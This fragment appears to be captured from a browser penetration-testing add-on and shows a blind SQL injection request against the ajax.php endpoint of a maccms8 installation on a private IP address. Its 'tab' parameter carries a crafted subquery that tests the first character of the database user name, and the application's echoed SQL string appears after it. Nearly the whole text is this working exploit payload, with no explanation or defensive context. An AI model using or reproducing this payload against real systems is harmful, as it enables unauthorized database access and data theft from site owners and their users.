 Load URL
http://10.1.157.64/maccms8_mfb/inc/ajax.php
?ac=hits
Split URL
&tab=user,(select(1) as _hits,2 as _dayhits,3 as _weekhits , 4 as _monthhits ,5 as `_hitstime`from dual)temp where ascii(mid(user(),1,1))<>114 -- a
Execute
&id=2
Enable Post data Enable Referrer
string 'SELECT _hits,_dayhits,_weekhits,_monthhits,_hitstime FROM {pre}user,(select(1) as _hits,2 as _dayhits,3 as _weekhits , 4 as _monthhi
0